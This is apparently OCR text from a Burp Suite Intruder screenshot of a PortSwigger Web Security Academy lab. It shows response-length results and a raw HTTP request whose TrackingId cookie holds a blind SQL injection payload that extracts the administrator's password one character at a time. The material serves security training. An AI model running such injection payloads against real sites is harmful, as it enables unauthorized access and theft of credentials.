 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length welc... Comme
39 19 b 200 11286 1
47 7 c 200 11286 1
48 8 c 200 11286 1
56 16 c 200 11286 1
111 11 f 200 11286 1
169 9 i 200 11286 1
170 10 i 200 11286 1
195 15 j 200 11286 1
201 1 k 200 11286 1
0 200 11225
2 2 a 200 11225
1 1 a 200 11225
4 4 a 200 11225
3 3 a 200 11225
5 5 a 200 11225
6 6 a 200 11225
7 7 a 200 11225
8 8 a 200 11225
9 9 a 200 11225
11 11 a 200 11225
10 10 a 200 11225
12 12 a 200 11225
13 13 a 200 11225
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a82004b0351468681a1dad2007200a1.web-security-academy.net
3 Cookie: TrackingId=GfckwVTSCp8HT8DE' AND (SELECT SUBSTRING(password,8,1) FROM users WHERE
username='administrator')='a; session=B3vbumLqdUAuclUgmyUE4JGGZHQj5rE1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a82004b0351468681a1dad2007200a1.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
Search... 0 matches
234 of 720